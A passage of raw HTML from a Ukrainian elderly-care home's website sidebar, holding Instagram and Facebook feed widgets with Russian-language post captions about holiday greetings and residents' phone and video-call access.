#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных"></noscript></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Загрузи больше…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/villa.dobra/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Следуйте в Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841440993394764#4" data-resized="{&quot;17871012272043522&quot;:{&quot;id&quot;:&quot;122793714_2114119262058430_1831551831732544210_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17875617665059684&quot;:{&quot;id&quot;:&quot;131398803_872393373498787_7858667034953759724_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18187421545010436&quot;:{&quot;id&quot;:&quot;135910760_158050209117005_3015981535539914626_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17895398455759318&quot;:{&quot;id&quot;:&quot;133906803_666627114009229_5452104267583713173_n&quot;,&quot;ratio&quot;:&quot;0.64&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></section><section id="simple_facebook_page_feed_widget-3" class="widget widget_simple_facebook_page_feed_widget"><div class="widget-title">Ми на Facebook</div><!-- This Facebook Page Feed was generated with Simple Facebook Page Widget & Shortcode plugin v1.7.0 - https://wordpress.org/plugins/simple-facebook-twitter-widget/ --><div id="simple-facebook-widget" style="text-align:center;"><div class="fb-page" data-href="https://www.facebook.com/Villaofgood" data-width="300" data-height="575" data-tabs="timeline, events, messages" data-hide-cover="0" data-show-facepile="0" data-hide-cta="1" data-small-header="0" data-adapt-container-width="1"></div></div><!-- End Simple Facebook Page Plugin (Widget) --></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-title">Ми в Instagram</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841440993394764#4"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="cf78386541" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"  style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/villa.dobra/" target="_blank" rel="nofollow noopener" title="@villa.dobra" class="sbi_header_link">
		<div class="sbi_header_text sbi_no_bio">
			
			<h3>villa.dobra</h3>
					</div>

					<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18187421545010436" data-date="1610055343">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CJwlChXjrLQ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=E2M789yOosYAX-gWbg_&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&#038;oe=64744C01" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;}">
            <span class="sbi-screenreader"></span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17895398455759318" data-date="1609323154">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CJawaHNDRI0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=8uvT1huL_skAX-Rm6OD&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&#038;oe=6472DBCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;}">
            <span class="sbi-screenreader">Сеть Частных Домов для Прес</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17875617665059684" data-date="1608212064">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CI5pTD9DG5V/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XNCiP10iUlYAX8MvkRY&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&#038;oe=647413DF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;}">
            <span class="sbi-screenreader">Центр социального обслужив</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17871012272043522" data-date="1603976081">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CG7Z0w3jVgY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-_mzwLmX6GoAX9wB-gz&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&#038;oe=64746076" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;}">
            <span class="sbi-screenreader"></span>
            	                    <img  alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных"></noscript></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Загрузи больше…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/villa.dobra/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Следуйте в Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841440993394764#4" data-resized="{&quot;17871012272043522&quot;:{&quot;id&quot;:&quot;122793714_2114119262058430_1831551831732544210_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17875617665059684&quot;:{&quot;id&quot;:&quot;131398803_872393373498787_7858667034953759724_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18187421545010436&quot;:{&quot;id&quot;:&quot;135910760_158050209117005_3015981535539914626_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17895398455759318&quot;:{&quot;id&quot;:&quot;133906803_666627114009229_5452104267583713173_n&quot;,&quot;ratio&quot;:&quot;0.64&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></section>

</aside><!-- #secondary -->
				</div>

			</div>

		</div>

	</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->

<footer>
